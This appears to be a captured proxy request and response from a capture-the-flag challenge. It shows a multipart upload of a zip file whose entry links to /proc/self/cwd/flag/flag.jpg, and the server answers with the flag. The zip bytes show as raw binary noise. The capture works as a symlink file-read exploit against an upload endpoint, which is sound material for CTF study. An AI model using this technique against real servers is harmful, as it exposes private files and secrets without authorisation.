 Request
Pretty Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------63639498142195267535​30945880
8 Content-Length: 420
9 Origin: http://cbbc53d1-ca9f-4583-9eff-bb4a7917a0e5.node4.buuoj.cn:81
0 Connection: close
1 Referer:
http://cbbc53d1-ca9f-4583-9eff-bb4a7917a0e5.node4.buuoj.cn:81/upload
2 Cookie: session=
eyJpZCI6eyIgYiI6Ik1RPT0ifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiMTExIiwi
dXNlcm5hbWUiOiJhZG1pbiJ9.Ymz6jQ.Hk-k8PvafeNbp8uRfcuWnWVjJhA
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------6363949814219526753530945880
6 Content-Disposition: form-data; name="file"; filename="test.zip"
7 Content-Type: application/x-zip-compressed
8
9 PK
0 Tà¿ítestUT CÿlbDÿlbux/proc/self/cwd/flag/flag.jpgPK
1 Tà¿íÿ¡testUTCÿlbuxPKJZ
2 -----------------------------6363949814219526753530945880--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 30 Apr 2022 09:24:55 GMT
4 Content-Type: image/png
5 Content-Length: 43
6 Connection: close
7 Vary: Cookie
8
9 flag{f85c3573-c998-4453-9739-fdd9d38834a8}
10